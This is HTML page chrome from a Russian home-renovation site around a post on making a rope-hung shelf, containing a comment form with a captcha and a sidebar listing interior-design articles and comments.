href='mailto:?subject=%D0%9F%D1%8F%D1%82%D1%8B%D0%B9%20%D1%8D%D1%82%D0%B0%D0%BF%20%D0%B8%D0%B7%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%BF%D0%BE%D0%BB%D0%BE%D1%87%D0%BA%D0%B8%20%D0%BD%D0%B0%20%D0%B2%D0%B5%D1%80%D0%B5%D0%B2%D0%BA%D0%B0%D1%85&amp;body=https://www.remontbp.com/originalnaja-polka-na-verevkah-svoimi-rukami/4-795/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться по почте'><span class='avia_hidden_link_text'>Поделиться по почте</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png</span>
					   <span itemprop='height' >0</span>
					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>Администратор</span>
				<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
				   <span itemprop='url'>https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Администратор</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2014-11-05T04:03:33+00:00" >2014-11-05 04:03:33</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2014-11-05 04:11:36</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Пятый этап изготовления полочки на веревках</span></span></span></article><div class='single-big'></div>


	        	
	        	
<div class='comment-entry post-entry'>

<div class='comment_meta_container'>
			
			<div class='side-container-comment'>
	        		
	        		<div class='side-container-comment-inner'>
	        				        			
	        			<span class='comment-count'>0</span>
   						<span class='comment-text'>ответы</span>
   						<span class='center-border center-border-left'></span>
   						<span class='center-border center-border-right'></span>
   						
	        		</div>
	        		
	        	</div>
			
			</div>

<div class='comment_container'><h3 class='miniheading'>Ответить</h3><span class='minitext'>Хотите присоединиться к обсуждению? <br/>Не стесняйтесь вносить свой вклад!</span>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/originalnaja-polka-na-verevkah-svoimi-rukami/4-795/#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://www.remontbp.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="cptch_block"><br /><span class="cptch_wrap">
				<label class="cptch_label" for="cptch_input">
					<span class="cptch_span">9</span>
					<span class="cptch_span">&nbsp;&minus;&nbsp;</span>
					<span class="cptch_span"><img class="cptch_img " src="data: image/png;base64,iVBORw0KGgoAAAANSUhEUgAAAgAAAAIACAMAAADDpiTIAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAABhQTFRFlpaW////bW1tAAAAurq62traNjY28PDwWwGcSQAACblJREFUeNrs3e1y27gZgFEQxMf933FtJ9vOdrOJQJE0gfc8M/[base64]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[base64]/xFgAOg0oKtMvlHdAAAAAElFTkSuQmCC" /></span>
					<span class="cptch_span">&nbsp;=&nbsp;</span>
					<span class="cptch_span"><input id="cptch_input" class="cptch_input" type="text" autocomplete="off" name="cptch_number" value="" maxlength="2" size="2" aria-required="true" required="required" style="margin-bottom:0;display:inline;font-size: 12px;width: 40px;" /></span>
					<input type="hidden" name="cptch_result" value="oy8=" />
					<input type="hidden" name="cptch_time" value="1769005047" />
					<input type="hidden" value="Version: 4.1.9" />
				</label><span class="cptch_reload_button_wrap hide-if-no-js">
					<noscript>
						<style type="text/css">
							.hide-if-no-js {
								display: none !important;
							}
						</style>
					</noscript>
					<span class="cptch_reload_button dashicons dashicons-update"></span>
				</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='43383' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	</div>
</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="avia_combo_widget-5" class="widget clearfix avia_combo_widget"><div class='tabcontainer border_tabs top_tab tab_initial_open tab_initial_open__1'><div class="tab widget_tab_popular first_tab active_tab "><span>Популярные</span></div><div class='tab_content active_tab_content'><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Комната для девочки подростка: интерьер и дизайн' href='https://www.remontbp.com/komnata-dlya-devochki-podrostka/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Комната для девочки-подростка" srcset="https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-450x433.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Комната для девочки подростка:...<span class='news-time'>Февраль 18, 2014 - 4:25 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Садовые беседки: выбираем уникальный и практичный дизайн' href='https://www.remontbp.com/sadovye-besedki-vybiraem-unikalnyj-i-praktichnyj-dizajn/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/мин20-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Зеленая беседка" srcset="https://www.remontbp.com/wp-content/uploads/мин20-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/мин20-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/мин20-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/мин20-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/мин20-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Садовые беседки: выбираем уникальный...<span class='news-time'>Февраль 21, 2015 - 6:23 дп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Интерьер гостиной, совмещенной с кухней' href='https://www.remontbp.com/interer-gostinoj-sovmeshhennoj-s-kuhnej/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Интерьер гостиной, совмещенной с кухней" srcset="https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Интерьер гостиной, совмещенной...<span class='news-time'>Март 11, 2014 - 10:48 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Хвойные растения в ландшафтном дизайне' href='https://www.remontbp.com/hvojnye-rastenija-v-landshaftnom-dizajne/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Хвойные растения в ландшафтном дизайне" srcset="https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Хвойные растения в ландшафтном...<span class='news-time'>Август 6, 2014 - 4:29 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Африканский интерьер' href='https://www.remontbp.com/afrikanskij-interer/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/03/111_min-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Африканский интерьер" srcset="https://www.remontbp.com/wp-content/uploads/2014/03/111_min-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Африканский интерьер<span class='news-time'>Март 18, 2014 - 7:26 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Интерьер зала 2015 года: актуальные направления в дизайне' href='https://www.remontbp.com/interer-zala-2015-goda/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/24155-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Встроенный аквариум в зале" srcset="https://www.remontbp.com/wp-content/uploads/24155-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/24155-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/24155-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/24155-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/24155-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/24155-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Интерьер зала 2015 года: актуальные...<span class='news-time'>Декабрь 10, 2014 - 12:14 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как выбрать плитку в ванную' href='https://www.remontbp.com/kak-vy-brat-plitku-v-vannuyu/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Как выбрать плитку в ванной" srcset="https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как выбрать плитку в ванную<span class='news-time'>Сентябрь 8, 2013 - 9:06 пп</span></strong></a></li></ul></div><div class="tab widget_tab_recent"><span>Недавние</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Идеи освещения для кухни в загородном доме' href='https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи освещения для кухни в загородном...<span class='news-time'>Июль 7, 2025 - 8:19 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Магия пространства: секреты дизайна маленькой ванной комнаты' href='https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/07/19-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/07/19-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/07/19-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Магия пространства: секреты дизайна...<span class='news-time'>Июнь 21, 2025 - 7:12 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как красиво украсить кухню обоями?' href='https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как красиво украсить кухню об�...<span class='news-time'>Июнь 21, 2025 - 7:09 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Идеи роскошных спален 2025: тенденции и тренды в дизайне интерьера' href='https://www.remontbp.com/idei-roskoshnyh-spalen-2025/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/32-8-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/32-8-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи роскошных спален 2025: тенденции...<span class='news-time'>Июнь 20, 2025 - 7:06 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Кровати в нишах — стильные решения для спальни' href='https://www.remontbp.com/krovati-v-nishah-stilnye-reshenija-dlja-spalni/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Кровати в нишах — стильные решения...<span class='news-time'>Июнь 20, 2025 - 7:03 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Идеи желтой спальни' href='https://www.remontbp.com/idei-zheltoj-spalni/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи желтой спальни<span class='news-time'>Июнь 19, 2025 - 7:02 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как расставить мебель в спальне?' href='https://www.remontbp.com/kak-rasstavit-mebel-v-spalne-2/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2023/09/0-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Как расставить мебель в спальне" srcset="https://www.remontbp.com/wp-content/uploads/2023/09/0-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как расставить мебель в спаль�...<span class='news-time'>Июнь 19, 2025 - 6:59 пп</span></strong></a></li></ul></div><div class="tab widget_tab_comments"><span>Отзывы</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content"><a class='news-link' title='Посудомоечная машина: ТОП-10 лучших 2019 года. Рейтинг прогрессивной бытовой техники' href='https://www.remontbp.com/posudomoechnaja-mashina-top-10-luchshih-2018-god/#comment-2771'><span class='news-thumb'><img alt='Света' src='https://secure.gravatar.com/avatar/8c559fd2bfb7c5740dd54ff80fe1097f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8c559fd2bfb7c5740dd54ff80fe1097f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Можно было бы и про indеsit что-нибудь...<span class='news-time'>Август 16, 2018 - 11:01 пп от Света</span></strong></a></li><li class="news-content"><a class='news-link' title='ТОП-10 самых популярных и востребованных моделей холодильников в 2019 году' href='https://www.remontbp.com/holodilnik-luchshie-top-10/#comment-2770'><span class='news-thumb'><img alt='Ira Bk' src='https://secure.gravatar.com/avatar/0e62ad10e57f0dd7fa5992c612306612?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e62ad10e57f0dd7fa5992c612306612?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Ого, какой красивенный hоtроint, я...<span class='news-time'>Август 16, 2018 - 1:22 дп от Ira Bk</span></strong></a></li><li class="news-content"><a class='news-link' title='Детская комната: модный дизайн 2018 года' href='https://www.remontbp.com/detskaja-komnata-modnyj-dizajn-2017-goda/#comment-2762'><span class='news-thumb'><img alt='Катрин' src='https://secure.gravatar.com/avatar/0d0ee1fad74fdf1e62965e2b4a436cf9?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d0ee1fad74fdf1e62965e2b4a436cf9?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Сейчас столько дизайнов детских...<span class='news-time'>Июль 24, 2018 - 2:03 пп от Катрин</span></strong></a></li><li class="news-content"><a class='news-link' title='Стильное убранство кровати – выбираем покрывало в спальню' href='https://www.remontbp.com/stilnoe-ubranstvo-krovati-vybiraem-pokryvalo-v-spalnju/#comment-2761'><span class='news-thumb'><img alt='Катя' src='https://secure.gravatar.com/avatar/7ecd9433637beac6602467dcd1c6278f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7ecd9433637beac6602467dcd1c6278f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Шикарная статья) А ведь действительно...<span class='news-time'>Июль 24, 2018 - 1:45 пп от Катя</span></strong></a></li><li class="news-content"><a class='news-link' title='Калейдоскоп идей для ландшафтного дизайна участка   ' href='https://www.remontbp.com/kalejdoskop-idej-dlja-landshaftnogo-dizajna-uchastka/#comment-2750'><span class='news-thumb'><img alt='Ирина' src='https://secure.gravatar.com/avatar/9ab1646e3aa72e4ce4660122bbe637c6?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9ab1646e3aa72e4ce4660122bbe637c6?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Спасибо за статью. Было полезно...<span class='news-time'>Июнь 28, 2018 - 6:47 дп от Ирина</span></strong></a></li><li class="news-content"><a class='news-link' title='Стиль арт-деко в интерьере: кухня, ванная, гостиная и спальня' href='https://www.remontbp.com/stil-art-deko-v-interere/#comment-2621'><span class='news-thumb'><img alt='Иван' src='https://secure.gravatar.com/avatar/37a07c2105c0058bb90f08569cece05f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/37a07c2105c0058bb90f08569cece05f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Что такое АРТ-ДЕКО??? В искусстве...<span class='news-time'>Март 6, 2018 - 5:19 пп от Иван</span></strong></a></li><li class="news-content"><a class='news-link' title='Маленькая ванная комната – дизайн 2019 года' href='https://www.remontbp.com/malenkaja-vannaja-komnata-dizajn-2017-goda/#comment-2607'><span class='news-thumb'><img alt='Елена' src='https://secure.gravatar.com/avatar/0d6dbcbaf5b8518c6400524ccb99cc7a?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d6dbcbaf5b8518c6400524ccb99cc7a?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>По технике безопасности стиральную...<span class='news-time'>Февраль 20, 2018 - 11:23 дп от Елена</span></strong></a></li></ul></div><div class="tab last_tab widget_tab_tags"><span>Теги</span></div><div class='tab_content tagcloud '><a href="https://www.remontbp.com/tag/balkon-i-lodzhiya/" class="tag-cloud-link tag-link-438 tag-link-position-1" style="font-size: 12px;">Балкон и лоджия</a>
<a href="https://www.remontbp.com/tag/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-478 tag-link-position-2" style="font-size: 12px;">Белый цвет</a>
<a href="https://www.remontbp.com/tag/vannaya-komnata/" class="tag-cloud-link tag-link-421 tag-link-position-3" style="font-size: 12px;">Ванная комната</a>
<a href="https://www.remontbp.com/tag/gostinaya/" class="tag-cloud-link tag-link-423 tag-link-position-4" style="font-size: 12px;">Гостиная</a>
<a href="https://www.remontbp.com/tag/dacha/" class="tag-cloud-link tag-link-468 tag-link-position-5" style="font-size: 12px;">Дача</a>
<a href="https://www.remontbp.com/tag/dveri/" class="tag-cloud-link tag-link-107 tag-link-position-6" style="font-size: 12px;">Двери</a>
<a href="https://www.remontbp.com/tag/dekor_i_oformlenie/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 12px;">Декор и оформление</a>
<a href="https://www.remontbp.com/tag/detskaya/" class="tag-cloud-link tag-link-434 tag-link-position-8" style="font-size: 12px;">Детская</a>
<a href="https://www.remontbp.com/tag/%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/" class="tag-cloud-link tag-link-474 tag-link-position-9" style="font-size: 12px;">Дизайн-проект</a>
<a href="https://www.remontbp.com/tag/zagorodnyj-dom/" class="tag-cloud-link tag-link-450 tag-link-position-10" style="font-size: 12px;">Загородный дом</a>
